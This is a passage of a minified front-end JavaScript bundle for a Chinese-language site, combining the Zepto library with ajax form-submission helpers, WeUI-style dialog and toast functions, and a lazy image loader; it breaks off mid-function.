t.nodeType!==w?r.push(t):S.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(G.fragment(t)))}),r):"object"==n||null==t?t:G.fragment(t)}),s=this.length>1;return a.length<1?this:this.each(function(e,n){o=i?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains($.documentElement,o);a.forEach(function(e){if(s)e=e.cloneNode(!0);else if(!o)return S(e).remove();o.insertBefore(e,n),u&&j(e,function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var n=e.ownerDocument?e.ownerDocument.defaultView:t;n.eval.call(n,e.innerHTML)}})})})},S.fn[i?n+"To":"insert"+(r?"Before":"After")]=function(t){return S(t)[n](this),this}}),G.Z.prototype=m.prototype=S.fn,G.uniq=O,G.deserializeValue=E,S.zepto=G,S}();return t.Zepto=e,void 0===t.$&&(t.$=e),function(e){function n(t){return t._zid||(t._zid=p++)}function r(t,e,r,a){if(e=i(e),e.ns)var s=o(e.ns);return(g[n(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||s.test(t.ns))&&(!r||n(t.fn)===n(r))&&(!a||t.sel==a)})}function i(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function o(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function a(t,e){return t.del&&!b&&t.e in x||!!e}function s(t){return E[t]||b&&x[t]||t}function u(t,r,o,u,c,f,p){var d=n(t),m=g[d]||(g[d]=[]);r.split(/\s/).forEach(function(n){if("ready"==n)return e(document).ready(o);var r=i(n);r.fn=o,r.sel=c,r.e in E&&(o=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var d=f||o;r.proxy=function(e){if(e=l(e),!e.isImmediatePropagationStopped()){e.data=u;var n=d.apply(t,e._args==h?[e]:[e].concat(e._args));return n===!1&&(e.preventDefault(),e.stopPropagation()),n}},r.i=m.length,m.push(r),"addEventListener"in t&&t.addEventListener(s(r.e),r.proxy,a(r,p))})}function c(t,e,i,o,u){var c=n(t);(e||"").split(/\s/).forEach(function(e){r(t,e,i,o).forEach(function(e){delete g[c][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,a(e,u))})})}function l(t,n){return!n&&t.isDefaultPrevented||(n||(n=t),e.each(S,function(e,r){var i=n[e];t[e]=function(){return this[r]=j,i&&i.apply(n,arguments)},t[r]=w}),t.timeStamp||(t.timeStamp=Date.now()),(n.defaultPrevented!==h?n.defaultPrevented:"returnValue"in n?n.returnValue===!1:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=j)),t}function f(t){var e,n={originalEvent:t};for(e in t)C.test(e)||t[e]===h||(n[e]=t[e]);return l(n,t)}var h,p=1,d=Array.prototype.slice,m=e.isFunction,v=function(t){return"string"==typeof t},g={},y={},b="onfocusin"in t,x={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",e.proxy=function(t,r){var i=2 in arguments&&d.call(arguments,2);if(m(t)){var o=function(){return t.apply(r,i?i.concat(d.call(arguments)):arguments)};return o._zid=n(t),o}if(v(r))return i?(i.unshift(t[r],t),e.proxy.apply(null,i)):e.proxy(t[r],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var j=function(){return!0},w=function(){return!1},C=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,r,i,o){var a,s,l=this;return t&&!v(t)?(e.each(t,function(t,e){l.on(t,n,r,e,o)}),l):(v(n)||m(i)||i===!1||(i=r,r=n,n=h),i!==h&&r!==!1||(i=r,r=h),i===!1&&(i=w),l.each(function(l,h){o&&(a=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(s=function(t){var r,o=e(t.target).closest(n,h).get(0);if(o&&o!==h)return r=e.extend(f(t),{currentTarget:o,liveFired:h}),(a||i).apply(o,[r].concat(d.call(arguments,1)))}),u(h,t,i,r,n,s||a)}))},e.fn.off=function(t,n,r){var i=this;return t&&!v(t)?(e.each(t,function(t,e){i.off(t,n,e)}),i):(v(n)||m(r)||r===!1||(r=n,n=h),r===!1&&(r=w),i.each(function(){c(this,t,r,n)}))},e.fn.trigger=function(t,n){return t=v(t)||e.isPlainObject(t)?e.Event(t):l(t),t._args=n,this.each(function(){t.type in x&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)})},e.event={add:u,remove:c},e.fn.triggerHandler=function(t,n){var i,o;return this.each(function(a,s){i=f(v(t)?e.Event(t):t),i._args=n,i.target=s,e.each(r(s,t.type||t),function(t,e){if(o=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}}),e.Event=function(t,e){v(t)||(e=t,t=e.type);var n=document.createEvent(y[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),l(n)}}(e),function(e){function n(t,n,r){var i=e.Event(n);return e(t).trigger(i,r),!i.isDefaultPrevented()}function r(t,e,r,i){if(t.global)return n(e||x,r,i)}function i(t){t.global&&0===e.active++&&r(t,null,"ajaxStart")}function o(t){t.global&&!--e.active&&r(t,null,"ajaxStop")}function a(t,e){var n=e.context;return e.beforeSend.call(n,t,e)!==!1&&r(e,n,"ajaxBeforeSend",[t,e])!==!1&&void r(e,n,"ajaxSend",[t,e])}function s(t,e,n,i){var o=n.context,a="success";n.success.call(o,t,a,e),i&&i.resolveWith(o,[t,a,e]),r(n,o,"ajaxSuccess",[e,n,t]),c(a,e,n)}function u(t,e,n,i,o){var a=i.context;i.error.call(a,n,e,t),o&&o.rejectWith(a,[n,e,t]),r(i,a,"ajaxError",[n,i,t||e]),c(e,n,i)}function c(t,e,n){var i=n.context;n.complete.call(i,e,t),r(n,i,"ajaxComplete",[e,n]),o(n)}function l(t,e,n){if(n.dataFilter==f)return t;var r=n.context;return n.dataFilter.call(r,t,e)}function f(){}function h(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==C?"json":j.test(t)?"script":w.test(t)&&"xml")||"text"}function p(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function d(t){t.processData&&t.data&&"string"!=e.type(t.data)&&(t.data=e.param(t.data,t.traditional)),!t.data||t.type&&"GET"!=t.type.toUpperCase()&&"jsonp"!=t.dataType||(t.url=p(t.url,t.data),t.data=void 0)}function m(t,n,r,i){return e.isFunction(n)&&(i=r,r=n,n=void 0),e.isFunction(r)||(i=r,r=void 0),{url:t,data:n,success:r,dataType:i}}function v(t,n,r,i){var o,a=e.isArray(n),s=e.isPlainObject(n);e.each(n,function(n,u){o=e.type(u),i&&(n=r?i:i+"["+(s||"object"==o||"array"==o?n:"")+"]"),!i&&a?t.add(u.name,u.value):"array"==o||!r&&"object"==o?v(t,u,r,n):t.add(n,u)})}var g,y,b=+new Date,x=t.document,E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=/^(?:text|application)\/javascript/i,w=/^(?:text|application)\/xml/i,C="application/json",S="text/html",T=/^\s*$/,N=x.createElement("a");N.href=t.location.href,e.active=0,e.ajaxJSONP=function(n,r){if(!("type"in n))return e.ajax(n);var i,o,c=n.jsonpCallback,l=(e.isFunction(c)?c():c)||"Zepto"+b++,f=x.createElement("script"),h=t[l],p=function(t){e(f).triggerHandler("error",t||"abort")},d={abort:p};return r&&r.promise(d),e(f).on("load error",function(a,c){clearTimeout(o),e(f).off().remove(),"error"!=a.type&&i?s(i[0],d,n,r):u(null,c||"error",d,n,r),t[l]=h,i&&e.isFunction(h)&&h(i[0]),h=i=void 0}),a(d,n)===!1?(p("abort"),d):(t[l]=function(){i=arguments},f.src=n.url.replace(/\?(.+)=\?/,"?$1="+l),x.head.appendChild(f),n.timeout>0&&(o=setTimeout(function(){p("timeout")},n.timeout)),d)},e.ajaxSettings={type:"GET",beforeSend:f,success:f,error:f,complete:f,context:null,global:!0,xhr:function(){return new t.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:C,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:f},e.ajax=function(n){var r,o,c=e.extend({},n||{}),m=e.Deferred&&e.Deferred();for(g in e.ajaxSettings)void 0===c[g]&&(c[g]=e.ajaxSettings[g]);i(c),c.crossDomain||(r=x.createElement("a"),r.href=c.url,r.href=r.href,c.crossDomain=N.protocol+"//"+N.host!=r.protocol+"//"+r.host),c.url||(c.url=t.location.toString()),(o=c.url.indexOf("#"))>-1&&(c.url=c.url.slice(0,o)),d(c);var v=c.dataType,b=/\?.+=\?/.test(c.url);if(b&&(v="jsonp"),c.cache!==!1&&(n&&n.cache===!0||"script"!=v&&"jsonp"!=v)||(c.url=p(c.url,"_="+Date.now())),"jsonp"==v)return b||(c.url=p(c.url,c.jsonp?c.jsonp+"=?":c.jsonp===!1?"":"callback=?")),e.ajaxJSONP(c,m);var E,j=c.accepts[v],w={},C=function(t,e){w[t.toLowerCase()]=[t,e]},S=/^([\w-]+:)\/\//.test(c.url)?RegExp.$1:t.location.protocol,O=c.xhr(),P=O.setRequestHeader;if(m&&m.promise(O),c.crossDomain||C("X-Requested-With","XMLHttpRequest"),C("Accept",j||"*/*"),(j=c.mimeType||j)&&(j.indexOf(",")>-1&&(j=j.split(",",2)[0]),O.overrideMimeType&&O.overrideMimeType(j)),(c.contentType||c.contentType!==!1&&c.data&&"GET"!=c.type.toUpperCase())&&C("Content-Type",c.contentType||"application/x-www-form-urlencoded"),c.headers)for(y in c.headers)C(y,c.headers[y]);if(O.setRequestHeader=C,O.onreadystatechange=function(){if(4==O.readyState){O.onreadystatechange=f,clearTimeout(E);var t,n=!1;if(O.status>=200&&O.status<300||304==O.status||0==O.status&&"file:"==S){if(v=v||h(c.mimeType||O.getResponseHeader("content-type")),"arraybuffer"==O.responseType||"blob"==O.responseType)t=O.response;else{t=O.responseText;try{t=l(t,v,c),"script"==v?(0,eval)(t):"xml"==v?t=O.responseXML:"json"==v&&(t=T.test(t)?null:e.parseJSON(t))}catch(t){n=t}if(n)return u(n,"parsererror",O,c,m)}s(t,O,c,m)}else u(O.statusText||null,O.status?"error":"abort",O,c,m)}},a(O,c)===!1)return O.abort(),u(null,"abort",O,c,m),O;var A=!("async"in c)||c.async;if(O.open(c.type,c.url,A,c.username,c.password),c.xhrFields)for(y in c.xhrFields)O[y]=c.xhrFields[y];for(y in w)P.apply(O,w[y]);return c.timeout>0&&(E=setTimeout(function(){O.onreadystatechange=f,O.abort(),u(null,"timeout",O,c,m)},c.timeout)),O.send(c.data?c.data:null),O},e.get=function(){return e.ajax(m.apply(null,arguments))},e.post=function(){var t=m.apply(null,arguments);return t.type="POST",e.ajax(t)},e.getJSON=function(){var t=m.apply(null,arguments);return t.dataType="json",e.ajax(t)},e.fn.load=function(t,n,r){if(!this.length)return this;var i,o=this,a=t.split(/\s/),s=m(t,n,r),u=s.success;return a.length>1&&(s.url=a[0],i=a[1]),s.success=function(t){o.html(i?e("<div>").html(t.replace(E,"")).find(i):t),u&&u.apply(o,arguments)},e.ajax(s),this};var O=encodeURIComponent;e.param=function(t,n){var r=[];return r.add=function(t,n){e.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(O(t)+"="+O(n))},v(r,t,n),r.join("&").replace(/%20/g,"+")}}(e),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){return t.forEach?t.forEach(i):void r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,e=o.name,e&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),e}),function(t){function e(n){var r=[["resolve","done",t.Callbacks({once:1,memory:1}),"resolved"],["reject","fail",t.Callbacks({once:1,memory:1}),"rejected"],["notify","progress",t.Callbacks({memory:1})]],i="pending",o={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var n=arguments;return e(function(e){t.each(r,function(r,i){var s=t.isFunction(n[r])&&n[r];a[i[1]](function(){var n=s&&s.apply(this,arguments);if(n&&t.isFunction(n.promise))n.promise().done(e.resolve).fail(e.reject).progress(e.notify);else{var r=this===o?e.promise():this,a=s?[n]:arguments;e[i[0]+"With"](r,a)}})}),n=null}).promise()},promise:function(e){return null!=e?t.extend(e,o):o}},a={};return t.each(r,function(t,e){var n=e[2],s=e[3];o[e[1]]=n.add,s&&n.add(function(){i=s},r[1^t][2].disable,r[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?o:this,arguments),this},a[e[0]+"With"]=n.fireWith}),o.promise(a),n&&n.call(a,a),a}var n=Array.prototype.slice;t.when=function(r){var i,o,a,s=n.call(arguments),u=s.length,c=0,l=1!==u||r&&t.isFunction(r.promise)?u:0,f=1===l?r:e(),h=function(t,e,r){return function(o){e[t]=this,r[t]=arguments.length>1?n.call(arguments):o,r===i?f.notifyWith(e,r):--l||f.resolveWith(e,r)}};if(u>1)for(i=new Array(u),o=new Array(u),a=new Array(u);c<u;++c)s[c]&&t.isFunction(s[c].promise)?s[c].promise().done(h(c,a,s)).fail(f.reject).progress(h(c,o,i)):--l;return l||f.resolveWith(a,s),f.promise()},t.Deferred=e}(Zepto),function(t){t.Callbacks=function(e){e=t.extend({},e);var n,r,i,o,a,s,u=[],c=!e.once&&[],l=function(t){for(n=e.memory&&t,r=!0,s=o||0,o=0,a=u.length,i=!0;u&&s<a;++s)if(u[s].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,u&&(c?c.length&&l(c.shift()):n?u.length=0:f.disable())},f={add:function(){if(u){var r=u.length,s=function(n){t.each(n,function(t,n){"function"==typeof n?e.unique&&f.has(n)||u.push(n):n&&n.length&&"string"!=typeof n&&s(n)})};s(arguments),i?a=u.length:n&&(o=r,l(n))}return this},remove:function(){return u&&t.each(arguments,function(e,n){for(var r;(r=t.inArray(n,u,r))>-1;)u.splice(r,1),i&&(r<=a&&--a,r<=s&&--s)}),this},has:function(e){return!(!u||!(e?t.inArray(e,u)>-1:u.length))},empty:function(){return a=u.length=0,this},disable:function(){return u=c=n=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,n||f.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!u||r&&!c||(e=e||[],e=[t,e.slice?e.slice():e],i?c.push(e):l(e)),this},fire:function(){return f.fireWith(this,arguments)},fired:function(){return!!r}};return f}}(Zepto),function(t){function e(e,r){var u=e[s],c=u&&i[u];if(void 0===r)return c||n(e);if(c){if(r in c)return c[r];var l=a(r);if(l in c)return c[l]}return o.call(t(e),r)}function n(e,n,o){var u=e[s]||(e[s]=++t.uuid),c=i[u]||(i[u]=r(e));return void 0!==n&&(c[a(n)]=o),c}function r(e){var n={};return t.each(e.attributes||u,function(e,r){0==r.name.indexOf("data-")&&(n[a(r.name.replace("data-",""))]=t.zepto.deserializeValue(r.value))}),n}var i={},o=t.fn.data,a=t.camelCase,s=t.expando="Zepto"+ +new Date,u=[];t.fn.data=function(r,i){return void 0===i?t.isPlainObject(r)?this.each(function(e,i){t.each(r,function(t,e){n(i,t,e)})}):0 in this?e(this[0],r):void 0:this.each(function(){n(this,r,i)})},t.data=function(e,n,r){return t(e).data(n,r)},t.hasData=function(e){var n=e[s],r=n&&i[n];return!!r&&!t.isEmptyObject(r)},t.fn.removeData=function(e){return"string"==typeof e&&(e=e.split(/\s+/)),this.each(function(){var n=this[s],r=n&&i[n];r&&t.each(e||r,function(t){delete r[e?a(this):t]})})},["remove","empty"].forEach(function(e){var n=t.fn[e];t.fn[e]=function(){var t=this.find("*");return"remove"===e&&(t=t.add(this)),t.removeData(),n.call(this)}})}(Zepto),function(t){function e(e){return e=t(e),!(!e.width()&&!e.height())&&"none"!==e.css("display")}function n(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=s.exec(t);if(i&&i[2]in a&&(n=a[i[2]],r=i[3],t=i[1],r)){var o=Number(r);r=isNaN(o)?r.replace(/^["']|["']$/g,""):o}return e(t,n,r)}var r=t.zepto,i=r.qsa,o=r.matches,a=t.expr[":"]={visible:function(){if(e(this))return this},hidden:function(){if(!e(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(e,n,r){if(t(this).text().indexOf(r)>-1)return this},has:function(t,e,n){if(r.qsa(this,n).length)return this}},s=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),u=/^\s*>/,c="Zepto"+ +new Date;r.qsa=function(e,o){return n(o,function(n,a,s){try{var l;!n&&a?n="*":u.test(n)&&(l=t(e).addClass(c),n="."+c+" "+n);var f=i(e,n)}catch(t){throw console.error("error performing selector: %o",o),t}finally{l&&l.removeClass(c)}return a?r.uniq(t.map(f,function(t,e){return a.call(t,e,f,s)})):f})},r.matches=function(t,e){return n(e,function(e,n,r){return(!e||o(t,e))&&(!n||n.call(t,null,r)===t)})}}(Zepto),function(t){"use strict";["width","height"].forEach(function(e){var n=e.replace(/./,function(t){return t[0].toUpperCase()});t.fn["outer"+n]=function(t){var n=this;if(n){var r=n[e](),i={width:["left","right"],height:["top","bottom"]};return i[e].forEach(function(e){t&&(r+=parseInt(n.css("margin-"+e),10))}),r}return null}})}($),function(){var t=function(t,e){var n=document.getElementsByTagName("head")[0],r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("src",t),n.appendChild(r);var i=function(){"function"==typeof e&&e()};document.all?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||i()}:r.onload=function(){i()}};
Zepto&&($.getScript=t)}();;
!function(t,n){function i(t){return t.replace(/([a-z])([A-Z])/,"$1-$2").toLowerCase()}function e(t){return a?a+t:t.toLowerCase()}var a,o,s,r,f,u,c,d,l,p,m="",y={Webkit:"webkit",Moz:"",O:"o",ms:"MS"},h=window.document,b=h.createElement("div"),w=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i,x={};t.each(y,function(t,i){if(b.style[t+"TransitionProperty"]!==n)return m="-"+t.toLowerCase()+"-",a=i,!1}),o=m+"transform",x[s=m+"transition-property"]=x[r=m+"transition-duration"]=x[u=m+"transition-delay"]=x[f=m+"transition-timing-function"]=x[c=m+"animation-name"]=x[d=m+"animation-duration"]=x[p=m+"animation-delay"]=x[l=m+"animation-timing-function"]="",t.fx={off:a===n&&b.style.transitionProperty===n,speeds:{_default:400,fast:200,slow:600},cssPrefix:m,transitionEnd:e("TransitionEnd"),animationEnd:e("AnimationEnd")},t.fn.animate=function(n,i,e,a,o){return t.isPlainObject(i)&&(e=i.easing,a=i.complete,o=i.delay,i=i.duration),i&&(i=("number"==typeof i?i:t.fx.speeds[i]||t.fx.speeds._default)/1e3),o&&(o=parseFloat(o)/1e3),this.anim(n,i,e,a,o)},t.fn.anim=function(e,a,m,y,h){var b,g,E,k={},v="",L=this,P=t.fx.transitionEnd;if(a===n&&(a=.4),h===n&&(h=0),t.fx.off&&(a=0),"string"==typeof e)k[c]=e,k[d]=a+"s",k[p]=h+"s",k[l]=m||"linear",P=t.fx.animationEnd;else{g=[];for(b in e)w.test(b)?v+=b+"("+e[b]+") ":(k[b]=e[b],g.push(i(b)));v&&(k[o]=v,g.push(o)),a>0&&"object"==typeof e&&(k[s]=g.join(", "),k[r]=a+"s",k[u]=h+"s",k[f]=m||"linear")}return E=function(n){return"undefined"!=typeof n&&n.target!==n.currentTarget?t(n.target).unbind(P,E):(t(this).css(x),void(y&&y.call(this)))},a>0&&this.bind(P,E),this.size()&&this.get(0).clientLeft,this.css(k),a<=0&&setTimeout(function(){L.each(function(){E.call(this)})},0),this},t.extend(t.fn,{fadeIn:function(n,i){return"undefined"==typeof n&&(n=250),t(this).css({display:"block",opacity:0}).show().animate({opacity:1},n,null,i),this},fadeOut:function(n,i){return"undefined"==typeof n&&(n=250),t(this).css({display:"block",opacity:1}).animate({opacity:0},n,null,function(){i&&i()}),this}}),b=null}(Zepto);;
!function(t){function jsonParse(e){try{e=JSON.parse(e)}catch(e){e=eval("("+e+")")}return e}t(document).on("click",".ajax-get",function(){var e,r=t(this);function n(){r.removeClass("disabled").prop("disabled",!1)}function o(a,e){t.ajax({dataType:"html",url:a+(-1<a.search(/\?/gi)?"&":"?")+"ajax=1&FORM_HASH="+FORM_HASH+(window.__AJAX||""),type:"get",success:function(a){if(a=jsonParse(a.replace(/^\s*|\s*$/gi,"")),e&&e(a))n();else if(null==a.error)alert(a),n();else{if(0==a.error)return toast(a.data,"succ",2e3),t(r).data("refresh")?location.reload():a.extend&&a.extend.url?location.href=a.extend.url:n(),!0;a.extend&&void 0!==a.extend.login?(redirectLogin(),n()):toast(a.data,"fail",2e3,n)}},error:function(t){t.responseText&&alert(t.responseText,1),n()}})}function a(){r.addClass("disabled").attr("autocomplete","off").prop("disabled",!0),e=r.data("url")?r.data("url"):r.attr("href");var t=!!r.data("call")&&window[r.data("call")];if(r.data("urlfunc")){var a=r.data("urlfunc");return e=window[a](o,r),!1}return e?o(e,t):console.log("UrlNotFound",r),!1}var i=r.data("beforesubmit");if(r.data("confirm")||r.hasClass("confirm")){var s=r.data("confirm")||"确认要执行该操作吗?",d=s.split(/\|/gi),l=1,u={callback:function(t){return t==l&&a(),!0}};return 1<d.length&&(s=d[0],u.button=[],u.button.push(d[1]),3==d.length?u.button.push(d[2]):l=0),window.confirm(s,u),!1}return i?window[i](a):a()}),window.formSubmit=function(e){var r=e.data("call"),a=e.data("api")?DIRURL()+"api/"+e.data("api")+"/":e.attr("action");if(a+=(-1<a.search(/\?/gi)?"&":"?")+"FORM_HASH="+FORM_HASH+"&ajax=1&frame=1"+(window.__AJAX||""),e.data("confirm")){var n="确认要执行该操作吗?";1!=parseInt(e.data("confirm"),10)&&(n=e.data("confirm"));var o=n.split(/\|/gi),i={callback:function(t){return 1==t&&l(),!0}};return 1<o.length&&(n=o[0],i.button=[],i.button.push(o[1]),3==o.length&&i.button.push(o[2])),window.confirm(n,i),!1}var s=e.data("beforesubmit");if(s)return window[s](l);function d(){e.find("input[type=submit]").removeClass("disabled").prop("disabled",!1)}function l(){e.addClass("disabled").prop("disabled",!0),e.ajaxSubmit({dataType:"json",url:a,error:function(t){t&&alert(t,{title:"返回错误"}),d()},success:function(a){if(d(),!r||!window[r](a,e))try{void 0===a.error?alert(a):0==a.error?toast(a.data,"success",1500,function(){t(e).data("refresh")?location.reload():a.extend&&a.extend.url&&(location.href=a.extend.url)}):a.extend.login?location.href=DIRURL()+"user/login.html?from="+encodeURIComponent(location.href):toast(a.data,"fail",1500)}catch(a){alert("error:"+a+"\r\n"+a.description)}}})}l()},t(document).on("submit","form",function(t){if($(this).data("api")||$(this).hasClass("ajax-form"))return formSubmit($(this)),!1}),t(document).on("click",".ajax-post",function(){var t=$(this).data("form")?$($(this).data("form")):[],a=$(this).attr("href")||$(this).data("url"),e=$(this).data("call");if(a)a+=(-1<a.search(/\?/gi)?"&":"?")+"&FORM_HASH="+FORM_HASH+(window.__AJAX||""),t=$("<form>",{action:a,method:"post"}),e&&t.data("call",e);else if(t.length<1&&(t=$(this).parents("form")),"FORM"==$(this)[0].tagName&&(t=$(this)),t.length<1)return!1;return formSubmit(t),!1})}($);;
window.API=function(){var that=this;function processCallback(t,a){var e=getSetting(t);return e&&e(a)}function getSetting(t){var a=window.API.setting;return!!a[t]&&a[t]}function buildUrl(t,a){var e=getSetting("url");"function"==typeof e?e(t,a):a(e=e.replace(/\%api\%/gi,t))}return that.post=function(api,post,callback){buildUrl(api,function(url){$.post(url,post,function(result,textStatus,request){var data;try{data=eval("("+$.trim(result.replace(/(^<html>\s*?<body>)|(<\/body>\s*?<\/html>\s*$)/gi,""))+")")}catch(t){console.log(result)}data=data||{error:1,data:"操作失败，请重试",extend:!1},processCallback("beforeCallback",data),callback&&callback(data)||processCallback("callback",data)})})},that.get=function(api,callback){buildUrl(api,function(url){$.get(url,function(result,textStatus,request){var data;if(-1==request.getResponseHeader("Content-Type").search(/json/gi))try{data=eval("("+result+")")}catch(t){console.log(result)}else data=result;data=data||{error:1,data:"操作失败，请重试",extend:!1},callback&&callback(data)||processCallback("callback",data)})})},that.setting={callback:!1,url:!1},that}();;
!function(i,t){var e=!1,a=!1,n=!1;i._alert=i.alert;var o=function(){a||(a=$('<div style="display: none;z-index:999999999999;position:fixed"><div class="weui-mask"></div><div class="weui-dialog"><div class="weui-dialog__hd"><strong class="weui-dialog__title dialog-title">弹窗标题</strong></div><div class="weui-dialog__bd dialog-text" style="max-height:100%;overflow-y:auto;"></div><div class="weui-dialog__ft"><a href="javascript:;" class="weui-dialog__btn weui-dialog__btn_default btn-0">取消</a><a href="javascript:;" class="weui-dialog__btn weui-dialog__btn_primary btn-1">确认</a></div></div></div>').appendTo(t.body))};i.showMask=function(){return n||(n=$('<div class="weui-mask" style="display: none"></div>').appendTo($(t.body))),n.fadeIn()},i.hideMask=function(){return n&&n.fadeOut(),n},i.confirm=function(t,e){o(),e=e||{},"function"==typeof e&&(e={callback:e}),i.dialog($.extend({},{title:"消息提示",content:t,button:["取消","确认"]},e,{callback:function(t){(void 0==e.callback||e.callback&&e.callback(t))&&i.dialog("hide")}}))},i.alert=function(t,e){if(e&&1==e)return originAlert(t);if("hide"==t)return i.dialog("hide"),!0;"function"==typeof e&&(e={callback:e}),o(),e=$.extend({title:"消息提示",content:t,button:["确认"]},e||{});var a=$.extend({},e,{callback:function(t){return!(e.callback&&!e.callback(t))&&(i.dialog("hide"),!0)}});i.dialog(a)},i.dialog=function(i){function t(i,t,e){i?a.find(".btn-"+t).html(i).show().off("click").on("click",function(){e&&e(t)}):a.find(".btn-"+t).hide()}if("hide"==i||"hide"==i.message)return void a.fadeOut(200).hide();i=i||{},"function"==typeof i&&(i={callback:i}),i=$.extend({title:"",button:["确认"],className:""},i),i.title?a.find(".dialog-title").html(i.title).parent().show():a.find(".dialog-title").parent().hide(),i.content&&a.find(".dialog-text").html(i.content);for(var e=0;e<2;e++)t(i.button[e]||"",e,i.callback);a.removeClass(),"undefined"!=typeof i.class&&a.addClass(i.class),a.show().fadeIn(200)},i.toast=function(i,a,n,o){if("isshow"==i)return!!e&&e.is(":visible");if("hide"==i)return void(e&&e.hide());var d="weui-icon-success-no-circle";switch(a){case"error":case"fail":d="weui-icon-cancel";break;case"loading":d="weui-loading";break;case"warning":d="";break;default:d="weui-icon-success-no-circle"}return e||(e=$('<div class="toast-wrap" style="display: none;z-index:999999999999;position:fixed"><div class="weui-mask_transparent"></div><div class="weui-toast"><i class=" weui-icon_toast"></i><p class="weui-toast__content">已完成</p></div></div>').appendTo(t.body)),e.find(".weui-icon_toast").removeClass().addClass(d+" weui-icon_toast"),e.find(".weui-toast__content").html(i),e.find(".weui-mask_transparent").off("click").show(),e.fadeIn(100),n||(n=1500),n>0&&setTimeout(function(){e.fadeOut(100).hide(),o&&o(e)},n),e}}(window,document);;
!function(i){i.fn.lazyload=function(o){var a,e,t,r=i("img[data-lazy]"),l=i(window).height();o=i.extend({threshold:600,placeholder:"[data-uri]",callback:!1},o||{}),a=0,e=(new Date).getTime(),t=null,i(window).on("scroll",function(){var A=(new Date).getTime();300<A-e?(e=A,__lazyLoad(i(window).scrollTop())):(clearTimeout(t),t=null,t=setTimeout(__lazyLoad(i(window).scrollTop()),500)),a||(a=1,setTimeout(function(){a=0,r=i("img[data-lazy]")},1e3))}),window.__lazyLoad=function(n){r.length&&r.each(function(){var A,t=i(this);if(t.is("img")&&!t.data("lazyed")){var a=t.offset().top;if(t.attr("src")||t.attr("src",o.placeholder),a-o.threshold<=l+n){if(t.data("lazy")){var e=(-1<(A=t.data("lazy")).search(/_CDN_/)&&CDN&&(A=A.replace(/_CDN_/gi,CDN)),A);t.data("base64")?i.ajax({headers:{Accept:"text/plain"},type:"get",cache:!0,url:e,crossDomain:!0,success:function(a){if("data"!==a.substring(0,4)){a=a.replace(/\#/gi,"/").replace(/\$/gi,"+");try{var A=window.URL||window.webkitURL,e=function(A){for(var 